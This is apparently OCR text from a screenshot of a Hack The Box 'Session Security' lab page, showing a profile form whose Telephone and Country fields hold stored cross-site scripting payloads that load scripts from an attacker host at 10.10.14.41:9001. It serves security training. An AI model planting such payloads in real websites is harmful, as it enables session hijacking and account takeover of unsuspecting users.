 Session Security — Mozilla Firefox
minilab.htb.net/submit-solut
Session Security
minilab.htb.net/app/save/julie.rogers@example.com
6
Are you sure you want to save changes?
Telephone:
<script src=http://10.10.14.41:9001/TelephoneField>
</script>
Country:
<script src=http://10.10.14.41:9001/script.js></script>
Email:
julie.rogers@example.com
Save
Go back